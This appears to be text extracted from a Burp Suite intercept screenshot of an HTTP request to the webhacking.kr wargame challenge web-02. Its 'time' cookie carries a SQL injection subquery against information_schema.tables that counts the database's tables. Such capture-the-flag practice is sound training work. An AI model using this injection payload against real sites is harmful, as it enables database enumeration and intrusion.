 Request to https://webhacking.kr:443 [202.182.106.159]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /challenge/web-02/ HTTP/1.1
Host: webhacking.kr
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: time=(select count(table_name) from information_schema.tables where table_schema=database()); PHPSESSID=ung11ofkq0jja5cpq798q2l5vo